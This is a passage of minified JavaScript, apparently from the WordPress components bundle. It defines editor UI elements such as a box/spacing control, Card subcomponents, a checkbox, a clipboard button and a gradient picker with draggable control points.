Lj=yl("span",{target:"e1j5nr4z8"})({name:"1w884gc",styles:"box-sizing:border-box;display:block;width:24px;height:24px;position:relative;padding:4px"}),Fj=yl("span",{target:"e1j5nr4z7"})({name:"i6vjox",styles:"box-sizing:border-box;display:block;position:relative;width:100%;height:100%"}),Bj=({isFocused:e})=>Nl({backgroundColor:"currentColor",opacity:e?1:.3},"",""),Vj=yl("span",{target:"e1j5nr4z6"})("box-sizing:border-box;display:block;pointer-events:none;position:absolute;",Bj,";"),$j=yl(Vj,{target:"e1j5nr4z5"})({name:"1k2w39q",styles:"bottom:3px;top:3px;width:2px"}),Hj=yl(Vj,{target:"e1j5nr4z4"})({name:"1q9b07k",styles:"height:2px;left:3px;right:3px"}),Wj=yl(Hj,{target:"e1j5nr4z3"})({name:"abcix4",styles:"top:0"}),Uj=yl($j,{target:"e1j5nr4z2"})({name:"1wf8jf",styles:"right:0"}),Gj=yl(Hj,{target:"e1j5nr4z1"})({name:"8tapst",styles:"bottom:0"}),Kj=yl($j,{target:"e1j5nr4z0"})({name:"1ode3cm",styles:"left:0"});function qj({size:e=24,side:t="all",sides:n,...r}){const o=e=>!(e=>n?.length&&!n.includes(e))(e)&&("all"===t||t===e),i=o("top")||o("vertical"),s=o("right")||o("horizontal"),a=o("bottom")||o("vertical"),l=o("left")||o("horizontal"),c=e/24;return(0,_t.jsx)(Lj,{style:{transform:`scale(${c})`},...r,children:(0,_t.jsxs)(Fj,{children:[(0,_t.jsx)(Wj,{isFocused:i}),(0,_t.jsx)(Uj,{isFocused:s}),(0,_t.jsx)(Gj,{isFocused:a}),(0,_t.jsx)(Kj,{isFocused:l})]})})}const Yj=yl(tj,{target:"e1jovhle5"})({name:"1ejyr19",styles:"max-width:90px"}),Xj=yl(fy,{target:"e1jovhle4"})({name:"1j1lmoi",styles:"grid-column:1/span 3"}),Zj=yl(Jx,{target:"e1jovhle3"})({name:"tkya7b",styles:"grid-area:1/2;justify-self:end"}),Qj=yl("div",{target:"e1jovhle2"})({name:"1dfa8al",styles:"grid-area:1/3;justify-self:end"}),Jj=yl(qj,{target:"e1jovhle1"})({name:"ou8xsw",styles:"flex:0 0 auto"}),eE=yl(ZS,{target:"e1jovhle0"})("width:100%;margin-inline-end:",Il(2),";"),tE=()=>{};function nE(e,t,n){const r=zj(t);let o=[];switch(e){case"all":o=["top","bottom","left","right"];break;case"horizontal":o=["left","right"];break;case"vertical":o=["top","bottom"];break;default:o=[e]}if(n)switch(e){case"top":o.push("bottom");break;case"bottom":o.push("top");break;case"left":o.push("left");break;case"right":o.push("right")}return o.filter((e=>r.has(e)))}function rE({__next40pxDefaultSize:e,onChange:t=tE,onFocus:n=tE,values:r,selectedUnits:o,setSelectedUnits:i,sides:s,side:u,min:d=0,presets:p,presetKey:f,...h}){var m,g;const v=nE(u,s),b=e=>{t(e)},x=(e,t)=>{const n={...r},o=void 0!==e&&!isNaN(parseFloat(e))?e:void 0;nE(u,s,!!t?.event.altKey).forEach((e=>{n[e]=o})),b(n)},y=function(e={},t=Tj){const n=Aj(t);if(n.every((t=>e[t]===e[n[0]])))return e[n[0]]}(r,v),w=Rj(r),_=w&&v.length>1&&Ij(r,v),[S,C]=qk(y),k=w?C:o[v[0]],j=[(0,l.useInstanceId)(rE,"box-control-input"),u].join("-"),E=v.length>1&&void 0===y&&v.some((e=>o[e]!==k)),P=void 0===y&&k?k:y,N=_||E?(0,a.__)("Mixed"):void 0,T=p&&p.length>0&&f,I=T&&void 0!==y&&!_&&Oj(y,f),[R,M]=(0,c.useState)(!T||!I&&!_&&void 0!==y),A=I?function(e,t,n){if(!Oj(e,t))return;const r=e.match(new RegExp(`^var:preset\\|${t}\\|(.+)$`));if(!r)return;const o=r[1],i=n.findIndex((e=>e.slug===o));return-1!==i?i:void 0}(y,f,p):void 0,D=T?[{value:0,label:"",tooltip:(0,a.__)("None")}].concat(p.map(((e,t)=>{var n;return{value:t+1,label:"",tooltip:null!==(n=e.name)&&void 0!==n?n:e.slug}}))):[];return(0,_t.jsxs)(Xj,{expanded:!0,children:[(0,_t.jsx)(Jj,{side:u,sides:s}),R&&(0,_t.jsxs)(_t.Fragment,{children:[(0,_t.jsx)(ss,{placement:"top-end",text:Pj[u],children:(0,_t.jsx)(Yj,{...h,min:d,__shouldNotWarnDeprecated36pxSize:!0,__next40pxDefaultSize:e,className:"component-box-control__unit-control",id:j,isPressEnterToChange:!0,disableUnits:_||E,value:P,onChange:x,onUnitChange:e=>{const t={...o};v.forEach((n=>{t[n]=e})),i(t)},onFocus:e=>{n(e,{side:u})},label:Pj[u],placeholder:N,hideLabelFromVision:!0})}),(0,_t.jsx)(eE,{__nextHasNoMarginBottom:!0,__next40pxDefaultSize:e,__shouldNotWarnDeprecated36pxSize:!0,"aria-controls":j,label:Pj[u],hideLabelFromVision:!0,onChange:e=>{x(void 0!==e?[e,k].join(""):void 0)},min:isFinite(d)?d:0,max:null!==(m=Ej[null!=k?k:"px"]?.max)&&void 0!==m?m:10,step:null!==(g=Ej[null!=k?k:"px"]?.step)&&void 0!==g?g:.1,value:null!=S?S:0,withInputField:!1})]}),T&&!R&&(0,_t.jsx)(eE,{__next40pxDefaultSize:!0,className:"spacing-sizes-control__range-control",value:void 0!==A?A+1:0,onChange:e=>{const t=0===e||void 0===e?void 0:function(e,t,n){return`var:preset|${t}|${n[e].slug}`}(e-1,f,p);(e=>{const t={...r};v.forEach((n=>{t[n]=e})),b(t)})(t)},withInputField:!1,"aria-valuenow":void 0!==A?A+1:0,"aria-valuetext":D[void 0!==A?A+1:0].tooltip,renderTooltipContent:e=>D[e||0].tooltip,min:0,max:D.length-1,marks:D,label:Pj[u],hideLabelFromVision:!0,__nextHasNoMarginBottom:!0}),T&&(0,_t.jsx)(Jx,{label:R?(0,a.__)("Use size preset"):(0,a.__)("Set custom size"),icon:jj,onClick:()=>{M(!R)},isPressed:R,size:"small",iconSize:24})]},`box-control-${u}`)}function oE({isLinked:e,...t}){const n=e?(0,a.__)("Unlink sides"):(0,a.__)("Link sides");return(0,_t.jsx)(Jx,{...t,className:"component-box-control__linked-button",size:"small",icon:e?zw:Ow,iconSize:24,label:n})}const iE={min:0},sE=()=>{};function aE({__next40pxDefaultSize:e=!1,id:t,inputProps:n=iE,onChange:r=sE,label:o=(0,a.__)("Box Control"),values:i,units:s,sides:u,splitOnAxis:d=!1,allowReset:p=!0,resetValues:f=Nj,presets:h,presetKey:m,onMouseOver:g,onMouseOut:v}){const[b,x]=dS(i,{fallback:Nj}),y=b||Nj,w=Rj(i),_=1===u?.length,[S,C]=(0,c.useState)(w),[k,j]=(0,c.useState)(!w||!Ij(y)||_),[E,P]=(0,c.useState)(Mj(k,d)),[N,T]=(0,c.useState)({top:qk(i?.top)[1],right:qk(i?.right)[1],bottom:qk(i?.bottom)[1],left:qk(i?.left)[1]}),I=function(e){const t=(0,l.useInstanceId)(aE,"inspector-box-control");return e||t}(t),R=`${I}-heading`,M={onMouseOver:g,onMouseOut:v,...n,onChange:e=>{r(e),x(e),C(!0)},onFocus:(e,{side:t})=>{P(t)},isLinked:k,units:s,selectedUnits:N,setSelectedUnits:T,sides:u,values:y,__next40pxDefaultSize:e,presets:h,presetKey:m};Ux({componentName:"BoxControl",__next40pxDefaultSize:e,size:void 0});const A=zj(u);if(h&&!m||!h&&m){}return(0,_t.jsxs)(cj,{id:I,columns:3,templateColumns:"1fr min-content min-content",role:"group","aria-labelledby":R,children:[(0,_t.jsx)(Hx.VisualLabel,{id:R,children:o}),k&&(0,_t.jsx)(Xj,{children:(0,_t.jsx)(rE,{side:"all",...M})}),!_&&(0,_t.jsx)(Qj,{children:(0,_t.jsx)(oE,{onClick:()=>{j(!k),P(Mj(!k,d))},isLinked:k})}),!k&&d&&["vertical","horizontal"].map((e=>(0,_t.jsx)(rE,{side:e,...M},e))),!k&&!d&&Array.from(A).map((e=>(0,_t.jsx)(rE,{side:e,...M},e))),p&&(0,_t.jsx)(Zj,{className:"component-box-control__reset-button",variant:"secondary",size:"small",onClick:()=>{r(f),x(f),T(f),C(!1)},disabled:!S,children:(0,a.__)("Reset")})]})}const lE=aE;const cE=(0,c.forwardRef)((function(e,t){const{className:n,__shouldNotWarnDeprecated:r,...o}=e,i=s("components-button-group",n);return r||Xi()("wp.components.ButtonGroup",{since:"6.8",alternative:"wp.components.__experimentalToggleGroupControl"}),(0,_t.jsx)("div",{ref:t,role:"group",className:i,...o})}));const uE={name:"12ip69d",styles:"background:transparent;display:block;margin:0!important;pointer-events:none;position:absolute;will-change:box-shadow"};function dE(e){return`0 ${e}px ${2*e}px 0\n\t${`rgba(0, 0, 0, ${e/20})`}`}const pE=al((function(e,t){const n=function(e){const{active:t,borderRadius:n="inherit",className:r,focus:o,hover:i,isInteractive:s=!1,offset:a=0,value:l=0,...u}=sl(e,"Elevation"),d=il();return{...u,className:(0,c.useMemo)((()=>{let e=Vg(i)?i:2*l,c=Vg(t)?t:l/2;s||(e=Vg(i)?i:void 0,c=Vg(t)?t:void 0);const u=`box-shadow ${Fl.transitionDuration} ${Fl.transitionTimingFunction}`,p={};return p.Base=Nl({borderRadius:n,bottom:a,boxShadow:dE(l),opacity:Fl.elevationIntensity,left:a,right:a,top:a},Nl("@media not ( prefers-reduced-motion ){transition:",u,";}",""),"",""),Vg(e)&&(p.hover=Nl("*:hover>&{box-shadow:",dE(e),";}","")),Vg(c)&&(p.active=Nl("*:active>&{box-shadow:",dE(c),";}","")),Vg(o)&&(p.focus=Nl("*:focus>&{box-shadow:",dE(o),";}","")),d(uE,p.Base,p.hover,p.focus,p.active,r)}),[t,n,r,d,o,i,s,a,l]),"aria-hidden":!0}}(e);return(0,_t.jsx)(_l,{...n,ref:t})}),"Elevation"),fE=pE;const hE=`calc(${Fl.radiusLarge} - 1px)`,mE=Nl("box-shadow:0 0 0 1px ",Fl.surfaceBorderColor,";outline:none;",""),gE={name:"1showjb",styles:"border-bottom:1px solid;box-sizing:border-box;&:last-child{border-bottom:none;}"},vE={name:"14n5oej",styles:"border-top:1px solid;box-sizing:border-box;&:first-of-type{border-top:none;}"},bE={name:"13udsys",styles:"height:100%"},xE={name:"6ywzd",styles:"box-sizing:border-box;height:auto;max-height:100%"},yE={name:"dq805e",styles:"box-sizing:border-box;overflow:hidden;&>img,&>iframe{display:block;height:auto;max-width:100%;width:100%;}"},wE={name:"c990dr",styles:"box-sizing:border-box;display:block;width:100%"},_E=Nl("&:first-of-type{border-top-left-radius:",hE,";border-top-right-radius:",hE,";}&:last-of-type{border-bottom-left-radius:",hE,";border-bottom-right-radius:",hE,";}",""),SE=Nl("border-color:",Fl.colorDivider,";",""),CE={name:"1t90u8d",styles:"box-shadow:none"},kE={name:"1e1ncky",styles:"border:none"},jE=Nl("border-radius:",hE,";",""),EE=Nl("padding:",Fl.cardPaddingXSmall,";",""),PE={large:Nl("padding:",Fl.cardPaddingLarge,";",""),medium:Nl("padding:",Fl.cardPaddingMedium,";",""),small:Nl("padding:",Fl.cardPaddingSmall,";",""),xSmall:EE,extraSmall:EE},NE=Nl("background-color:",zl.ui.backgroundDisabled,";",""),TE=Nl("background-color:",Fl.surfaceColor,";color:",zl.gray[900],";position:relative;","");Fl.surfaceBackgroundColor;function IE({borderBottom:e,borderLeft:t,borderRight:n,borderTop:r}){const o=`1px solid ${Fl.surfaceBorderColor}`;return Nl({borderBottom:e?o:void 0,borderLeft:t?o:void 0,borderRight:n?o:void 0,borderTop:r?o:void 0},"","")}const RE=Nl("",""),ME=Nl("background:",Fl.surfaceBackgroundTintColor,";",""),AE=Nl("background:",Fl.surfaceBackgroundTertiaryColor,";",""),DE=e=>[e,e].join(" "),zE=e=>["90deg",[Fl.surfaceBackgroundColor,e].join(" "),"transparent 1%"].join(","),OE=e=>[[Fl.surfaceBackgroundColor,e].join(" "),"transparent 1%"].join(","),LE=(e,t)=>Nl("background:",(e=>[`linear-gradient( ${zE(e)} ) center`,`linear-gradient( ${OE(e)} ) center`,Fl.surfaceBorderBoldColor].join(","))(t),";background-size:",DE(e),";",""),FE=[`linear-gradient( ${[`${Fl.surfaceBorderSubtleColor} 1px`,"transparent 1px"].join(",")} )`,`linear-gradient( ${["90deg",`${Fl.surfaceBorderSubtleColor} 1px`,"transparent 1px"].join(",")} )`].join(","),BE=(e,t,n)=>{switch(e){case"dotted":return LE(t,n);case"grid":return(e=>Nl("background:",Fl.surfaceBackgroundColor,";background-image:",FE,";background-size:",DE(e),";",""))(t);case"primary":return RE;case"secondary":return ME;case"tertiary":return AE}};function VE(e){const{backgroundSize:t=12,borderBottom:n=!1,borderLeft:r=!1,borderRight:o=!1,borderTop:i=!1,className:s,variant:a="primary",...l}=sl(e,"Surface"),u=il();return{...l,className:(0,c.useMemo)((()=>{const e={borders:IE({borderBottom:n,borderLeft:r,borderRight:o,borderTop:i})};return u(TE,e.borders,BE(a,`${t}px`,t-1+"px"),s)}),[t,n,r,o,i,s,u,a])}}function $E(e){const{className:t,elevation:n=0,isBorderless:r=!1,isRounded:o=!0,size:i="medium",...s}=sl(function({elevation:e,isElevated:t,...n}){const r={...n};let o=e;var i;return t&&(Xi()("Card isElevated prop",{since:"5.9",alternative:"elevation"}),null!==(i=o)&&void 0!==i||(o=2)),void 0!==o&&(r.elevation=o),r}(e),"Card"),a=il();return{...VE({...s,className:(0,c.useMemo)((()=>a(mE,r&&CE,o&&jE,t)),[t,a,r,o])}),elevation:n,isBorderless:r,isRounded:o,size:i}}const HE=al((function(e,t){const{children:n,elevation:r,isBorderless:o,isRounded:i,size:s,...a}=$E(e),l=i?Fl.radiusLarge:0,u=il(),d=(0,c.useMemo)((()=>u(Nl({borderRadius:l},"",""))),[u,l]),p=(0,c.useMemo)((()=>{const e={size:s,isBorderless:o};return{CardBody:e,CardHeader:e,CardFooter:e}}),[o,s]);return(0,_t.jsx)(gs,{value:p,children:(0,_t.jsxs)(_l,{...a,ref:t,children:[(0,_t.jsx)(_l,{className:u(bE),children:n}),(0,_t.jsx)(fE,{className:d,isInteractive:!1,value:r?1:0}),(0,_t.jsx)(fE,{className:d,isInteractive:!1,value:r})]})})}),"Card"),WE=HE;const UE=Nl("@media only screen and ( min-device-width: 40em ){&::-webkit-scrollbar{height:12px;width:12px;}&::-webkit-scrollbar-track{background-color:transparent;}&::-webkit-scrollbar-track{background:",Fl.colorScrollbarTrack,";border-radius:8px;}&::-webkit-scrollbar-thumb{background-clip:padding-box;background-color:",Fl.colorScrollbarThumb,";border:2px solid rgba( 0, 0, 0, 0 );border-radius:7px;}&:hover::-webkit-scrollbar-thumb{background-color:",Fl.colorScrollbarThumbHover,";}}",""),GE={name:"13udsys",styles:"height:100%"},KE={name:"7zq9w",styles:"scroll-behavior:smooth"},qE={name:"q33xhg",styles:"overflow-x:auto;overflow-y:hidden"},YE={name:"103x71s",styles:"overflow-x:hidden;overflow-y:auto"},XE={name:"umwchj",styles:"overflow-y:auto"};const ZE=al((function(e,t){const n=function(e){const{className:t,scrollDirection:n="y",smoothScroll:r=!1,...o}=sl(e,"Scrollable"),i=il();return{...o,className:(0,c.useMemo)((()=>i(GE,UE,r&&KE,"x"===n&&qE,"y"===n&&YE,"auto"===n&&XE,t)),[t,i,n,r])}}(e);return(0,_t.jsx)(_l,{...n,ref:t})}),"Scrollable"),QE=ZE;const JE=al((function(e,t){const{isScrollable:n,...r}=function(e){const{className:t,isScrollable:n=!1,isShady:r=!1,size:o="medium",...i}=sl(e,"CardBody"),s=il();return{...i,className:(0,c.useMemo)((()=>s(xE,_E,PE[o],r&&NE,"components-card__body",t)),[t,s,r,o]),isScrollable:n}}(e);return n?(0,_t.jsx)(QE,{...r,ref:t}):(0,_t.jsx)(_l,{...r,ref:t})}),"CardBody"),eP=JE;var tP=jt((function(e){var t=e,{orientation:n="horizontal"}=t,r=x(t,["orientation"]);return r=v({role:"separator","aria-orientation":n},r)})),nP=St((function(e){return kt("hr",tP(e))}));const rP={vertical:{start:"marginLeft",end:"marginRight"},horizontal:{start:"marginTop",end:"marginBottom"}},oP=({"aria-orientation":e="horizontal",margin:t,marginStart:n,marginEnd:r})=>Nl(Mg({[rP[e].start]:Il(null!=n?n:t),[rP[e].end]:Il(null!=r?r:t)})(),"","");var iP={name:"1u4hpl4",styles:"display:inline"};const sP=({"aria-orientation":e="horizontal"})=>"vertical"===e?iP:void 0,aP=({"aria-orientation":e="horizontal"})=>Nl({["vertical"===e?"borderRight":"borderBottom"]:"1px solid currentColor"},"",""),lP=({"aria-orientation":e="horizontal"})=>Nl({height:"vertical"===e?"auto":0,width:"vertical"===e?0:"auto"},"",""),cP=yl("hr",{target:"e19on6iw0"})("border:0;margin:0;",sP," ",aP," ",lP," ",oP,";");const uP=al((function(e,t){const n=sl(e,"Divider");return(0,_t.jsx)(nP,{render:(0,_t.jsx)(cP,{}),...n,ref:t})}),"Divider");const dP=al((function(e,t){const n=function(e){const{className:t,...n}=sl(e,"CardDivider"),r=il();return{...n,className:(0,c.useMemo)((()=>r(wE,SE,"components-card__divider",t)),[t,r])}}(e);return(0,_t.jsx)(uP,{...n,ref:t})}),"CardDivider"),pP=dP;const fP=al((function(e,t){const n=function(e){const{className:t,justify:n,isBorderless:r=!1,isShady:o=!1,size:i="medium",...s}=sl(e,"CardFooter"),a=il();return{...s,className:(0,c.useMemo)((()=>a(vE,_E,SE,PE[i],r&&kE,o&&NE,"components-card__footer",t)),[t,a,r,o,i]),justify:n}}(e);return(0,_t.jsx)(kg,{...n,ref:t})}),"CardFooter"),hP=fP;const mP=al((function(e,t){const n=function(e){const{className:t,isBorderless:n=!1,isShady:r=!1,size:o="medium",...i}=sl(e,"CardHeader"),s=il();return{...i,className:(0,c.useMemo)((()=>s(gE,_E,SE,PE[o],n&&kE,r&&NE,"components-card__header",t)),[t,s,n,r,o])}}(e);return(0,_t.jsx)(kg,{...n,ref:t})}),"CardHeader"),gP=mP;const vP=al((function(e,t){const n=function(e){const{className:t,...n}=sl(e,"CardMedia"),r=il();return{...n,className:(0,c.useMemo)((()=>r(yE,_E,"components-card__media",t)),[t,r])}}(e);return(0,_t.jsx)(_l,{...n,ref:t})}),"CardMedia"),bP=vP;const xP=function e(t){const{__nextHasNoMarginBottom:n,label:r,className:o,heading:i,checked:a,indeterminate:u,help:d,id:p,onChange:f,...h}=t;i&&Xi()("`heading` prop in `CheckboxControl`",{alternative:"a separate element to implement a heading",since:"5.8"});const[m,g]=(0,c.useState)(!1),[v,b]=(0,c.useState)(!1),x=(0,l.useRefEffect)((e=>{e&&(e.indeterminate=!!u,g(e.matches(":checked")),b(e.matches(":indeterminate")))}),[a,u]),y=(0,l.useInstanceId)(e,"inspector-checkbox-control",p);return(0,_t.jsx)(Wx,{__nextHasNoMarginBottom:n,__associatedWPComponentName:"CheckboxControl",label:i,id:y,help:d&&(0,_t.jsx)("span",{className:"components-checkbox-control__help",children:d}),className:s("components-checkbox-control",o),children:(0,_t.jsxs)(fy,{spacing:0,justify:"start",alignment:"top",children:[(0,_t.jsxs)("span",{className:"components-checkbox-control__input-container",children:[(0,_t.jsx)("input",{ref:x,id:y,className:"components-checkbox-control__input",type:"checkbox",value:"1",onChange:e=>f(e.target.checked),checked:a,"aria-describedby":d?y+"__help":void 0,...h}),v?(0,_t.jsx)(oS,{icon:Lg,className:"components-checkbox-control__indeterminate",role:"presentation"}):null,m?(0,_t.jsx)(oS,{icon:ok,className:"components-checkbox-control__checked",role:"presentation"}):null]}),r&&(0,_t.jsx)("label",{className:"components-checkbox-control__label",htmlFor:y,children:r})]})})},yP=4e3;function wP({className:e,children:t,onCopy:n,onFinishCopy:r,text:o,...i}){Xi()("wp.components.ClipboardButton",{since:"5.8",alternative:"wp.compose.useCopyToClipboard"});const a=(0,c.useRef)(),u=(0,l.useCopyToClipboard)(o,(()=>{n(),a.current&&clearTimeout(a.current),r&&(a.current=setTimeout((()=>r()),yP))}));(0,c.useEffect)((()=>()=>{a.current&&clearTimeout(a.current)}),[]);const d=s("components-clipboard-button",e);return(0,_t.jsx)(Jx,{...i,className:d,ref:u,onCopy:e=>{e.target.focus()},children:t})}const _P=(0,_t.jsx)(n.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24",children:(0,_t.jsx)(n.Path,{d:"M13 19h-2v-2h2v2zm0-6h-2v-2h2v2zm0-6h-2V5h2v2z"})});const SP={name:"1bcj5ek",styles:"width:100%;display:block"},CP={name:"150ruhm",styles:"box-sizing:border-box;width:100%;display:block;margin:0;color:inherit"},kP=Nl("border:1px solid ",Fl.surfaceBorderColor,";",""),jP=Nl(">*:not( marquee )>*{border-bottom:1px solid ",Fl.surfaceBorderColor,";}>*:last-of-type>*:not( :focus ){border-bottom-color:transparent;}",""),EP=Fl.radiusSmall,PP=Nl("border-radius:",EP,";",""),NP=Nl("border-radius:",EP,";>*:first-of-type>*{border-top-left-radius:",EP,";border-top-right-radius:",EP,";}>*:last-of-type>*{border-bottom-left-radius:",EP,";border-bottom-right-radius:",EP,";}",""),TP=`calc(${Fl.fontSize} * ${Fl.fontLineHeightBase})`,IP=`calc((${Fl.controlHeight} - ${TP} - 2px) / 2)`,RP=`calc((${Fl.controlHeightSmall} - ${TP} - 2px) / 2)`,MP=`calc((${Fl.controlHeightLarge} - ${TP} - 2px) / 2)`,AP={small:Nl("padding:",RP," ",Fl.controlPaddingXSmall,"px;",""),medium:Nl("padding:",IP," ",Fl.controlPaddingX,"px;",""),large:Nl("padding:",MP," ",Fl.controlPaddingXLarge,"px;","")},DP=(0,c.createContext)({size:"medium"}),zP=()=>(0,c.useContext)(DP);function OP(e){const{as:t,className:n,onClick:r,role:o="listitem",size:i,...s}=sl(e,"Item"),{spacedAround:a,size:l}=zP(),u=i||l,d=t||(void 0!==r?"button":"div"),p=il(),f=(0,c.useMemo)((()=>p(("button"===d||"a"===d)&&(e=>Nl("font-size:",Ix("default.fontSize"),";font-family:inherit;appearance:none;border:1px solid transparent;cursor:pointer;background:none;text-align:start;text-decoration:","a"===e?"none":void 0,";svg,path{fill:currentColor;}&:hover{color:",zl.theme.accent,";}&:focus{box-shadow:none;outline:none;}&:focus-visible{box-shadow:0 0 0 var( --wp-admin-border-width-focus ) ",zl.theme.accent,";outline:2px solid transparent;outline-offset:0;}",""))(d),AP[u]||AP.medium,CP,a&&PP,n)),[d,n,p,u,a]),h=p(SP);return{as:d,className:f,onClick:r,wrapperClassName:h,role:o,...s}}const LP=al((function(e,t){const{role:n,wrapperClassName:r,...o}=OP(e);return(0,_t.jsx)("div",{role:n,className:r,children:(0,_t.jsx)(_l,{...o,ref:t})})}),"Item");const FP=al((function(e,t){const{isBordered:n,isSeparated:r,size:o,...i}=function(e){const{className:t,isBordered:n=!1,isRounded:r=!0,isSeparated:o=!1,role:i="list",...s}=sl(e,"ItemGroup");return{isBordered:n,className:il()(n&&kP,o&&jP,r&&NP,t),role:i,isSeparated:o,...s}}(e),{size:s}=zP(),a={spacedAround:!n&&!r,size:o||s};return(0,_t.jsx)(DP.Provider,{value:a,children:(0,_t.jsx)(_l,{...i,ref:t})})}),"ItemGroup");function BP(e){return Math.max(0,Math.min(100,e))}function VP(e,t,n){const r=e.slice();return r[t]=n,r}function $P(e,t,n){if(function(e,t,n,r=0){const o=e[t].position,i=Math.min(o,n),s=Math.max(o,n);return e.some((({position:e},o)=>o!==t&&(Math.abs(e-n)<r||i<e&&e<s)))}(e,t,n))return e;return VP(e,t,{...e[t],position:n})}function HP(e,t,n){return VP(e,t,{...e[t],color:n})}function WP(e,t){if(!t)return;const{x:n,width:r}=t.getBoundingClientRect(),o=e-n;return Math.round(BP(100*o/r))}function UP({isOpen:e,position:t,color:n,...r}){const o=`components-custom-gradient-picker__control-point-button-description-${(0,l.useInstanceId)(UP)}`;return(0,_t.jsxs)(_t.Fragment,{children:[(0,_t.jsx)(Jx,{"aria-label":(0,a.sprintf)((0,a.__)("Gradient control point at position %1$s%% with color code %2$s."),t,n),"aria-describedby":o,"aria-haspopup":"true","aria-expanded":e,__next40pxDefaultSize:!0,className:s("components-custom-gradient-picker__control-point-button",{"is-active":e}),...r}),(0,_t.jsx)(Sl,{id:o,children:(0,a.__)("Use your left or right arrow keys or drag and drop with the mouse to change the gradient position. Press the button to change the color or remove the control point.")})]})}function GP({isRenderedInSidebar:e,className:t,...n}){const r=(0,c.useMemo)((()=>({placement:"bottom",offset:8,resize:!1})),[]),o=s("components-custom-gradient-picker__control-point-dropdown",t);return(0,_t.jsx)(Ck,{isRenderedInSidebar:e,popoverProps:r,className:o,...n})}function KP({disableRemove:e,disableAlpha:t,gradientPickerDomRef:n,ignoreMarkerPosition:r,value:o,onChange:i,onStartControlPointChange:s,onStopControlPointChange:l,__experimentalIsRenderedInSidebar:u}){const d=(0,c.useRef)(),p=e=>{if(void 0===d.current||null===n.current)return;const t=WP(e.clientX,n.current),{initialPosition:r,index:s,significantMoveHappened:a}=d.current;!a&&Math.abs(r-t)>=5&&(d.current.significantMoveHappened=!0),i($P(o,s,t))},f=()=>{window&&window.removeEventListener&&d.current&&d.current.listenersActivated&&(window.removeEventListener("mousemove",p),window.removeEventListener("mouseup",f),l(),d.current.listenersActivated=!1)},h=(0,c.useRef)();return h.current=f,(0,c.useEffect)((()=>()=>{h.current?.()}),[]),(0,_t.jsx)(_t.Fragment,{children:o.map(((n,c)=>{const h=n?.position;return r!==h&&(0,_t.jsx)(GP,{isRenderedInSidebar:u,onClose:l,renderToggle:({isOpen:e,onToggle:t})=>(0,_t.jsx)(UP,{onClick:()=>{d.current&&d.current.significantMoveHappened||(e?l():s(),t())},onMouseDown:()=>{window&&window.addEventListener&&(d.current={initialPosition:h,index:c,significantMoveHappened:!1,listenersActivated:!0},s(),window.addEventListener("mousemove",p),window.addEventListener("mouseup",f))},onKeyDown:e=>{"ArrowLeft"===e.code?(e.stopPropagation(),i($P(o,c,BP(n.position-10)))):"ArrowRight"===e.code&&(e.stopPropagation(),i($P(o,c,BP(n.position+10))))},isOpen:e,position:n.position,color:n.color},c),renderContent:({onClose:r})=>(0,_t.jsxs)(xk,{paddingSize:"none",children:[(0,_t.jsx)(nk,{enableAlpha:!t,color:n.color,onChange:e=>{i(HP(o,c,yv(e).toRgbString()))}}),!e&&o.length>2&&(0,_t.jsx)(fy,{className:"components-custom-gradient-picker__remove-control-point-wrapper",alignment:"center",children:(0,_t.jsx)(Jx,{onClick:()=>{i(function(e,t){return e.filter(((e,n)=>n!==t))}(o,c)),r()},variant:"link",children:(0,a.__)("Remove Control Point")})})]}),style:{left:`${n.position}%`,transform:"translateX( -50% )"}},c)}))})}KP.InsertPoint=function({value:e,onChange:t,onOpenInserter:n,onCloseInserter:r,insertPosition:o,disableAlpha:i,__experimentalIsRenderedInSidebar:s}){const[a,l]=(0,c.useState)(!1);return(0,_t.jsx)(GP,{isRenderedInSidebar:s,className:"components-custom-gradient-picker__inserter",onClose:()=>{r()},renderToggle:({isOpen:e,onToggle:t})=>(0,_t.jsx)(Jx,{__next40pxDefaultSize:!0,"aria-expanded":e,"aria-haspopup":"true",onClick:()=>{e?r():(l(!1),n()),t()},className:"components-custom-gradient-picker__insert-point-dropdown",icon:Og}),renderContent:()=>(0,_t.jsx)(xk,{paddingSize:"none",children:(0,_t.jsx)(nk,{enableAlpha:!i,onChange:n=>{a?t(function(e,t,n){const r=e.findIndex((e=>e.position===t));return HP(e,r,n)}(e,o,yv(n).toRgbString())):(t(function(e,t,n){const r=e.findIndex((e=>e.position>t)),o={color:n,position:t},i=e.slice();return i.splice(r-1,0,o),i}(e,o,yv(n).toRgbString())),l(!0))}})}),style:null!==o?{left:`${o}%`,transform:"translateX( -50% )"}:void 0})};const qP=KP,YP=(e,t)=>{switch(t.type){case"MOVE_INSERTER":if("IDLE"===e.id||"MOVING_INSERTER"===e.id)return{id:"MOVING_INSERTER",insertPosition:t.insertPosition};break;case"STOP_INSERTER_MOVE":if("MOVING_INSERTER"===e.id)return{id:"IDLE"};break;case"OPEN_INSERTER":if("MOVING_INSERTER"===e.id)return{id:"INSERTING_CONTROL_POINT",insertPosition:e.insertPosition};break;case"CLOSE_INSERTER":if("INSERTING_CONTROL_POINT"===e.id)return{id:"IDLE"};break;case"START_CONTROL_CHANGE":if("IDLE"===e.id)return{id:"MOVING_CONTROL_POINT"};break;case"STOP_CONTROL_CHANGE":if("MOVING_CONTROL_POINT"===e.id)return{id:"IDLE"}}return e},XP={id:"IDLE"};function ZP({background:e,hasGradient:t,value:n,onChange:r,disableInserter:o=!1,disableAlpha:i=!1,__experimentalIsRenderedInSidebar:a=!1}){const l=(0,c.useRef)(null),[u,d]=(0,c.useReducer)(YP,XP),p=e=>{if(!l.current)return;const t=WP(e.clientX,l.current);n.some((({position:e})=>Math.abs(t-e)<10))?"MOVING_INSERTER"===u.id&&d({type:"STOP_INSERTER_MOVE"}):d({type:"MOVE_INSERTER",insertPosition:t})},f="MOVING_INSERTER"===u.id,h="INSERTING_CONTROL_POINT"===u.id;return(0,_t.jsxs)("div",{className:s("components-custom-gradient-picker__gradient-bar",{"has-gradient":t}),onMouseEnter:p,onMouseMove:p,onMouseLeave:()=>{d({type:"STOP_INSERTER_MOVE"})},children:[(0,_t.jsx)("div",{className:"components-custom-gradient-picker__gradient-bar-background",style:{background:e,opacity:t?1:.4}}),(0,_t.jsxs)("div",{ref:l,className:"components-custom-gradient-picker__markers-container",children:[!o&&(f||h)&&(0,_t.jsx)(qP.InsertPoint,{__experimentalIsRenderedInSidebar:a,disableAlpha:i,insertPosition:u.insertPosition,value:n,onChange:r,onOpenInserter:()=>{d({type:"OPEN_INSERTER"})},onCloseInserter:()=>{d({type:"CLOSE_INSERTER"})}}),(0,_t.jsx)(qP,{__experimentalIsRenderedInSidebar:a,disableAlpha:i,disableRemove:o,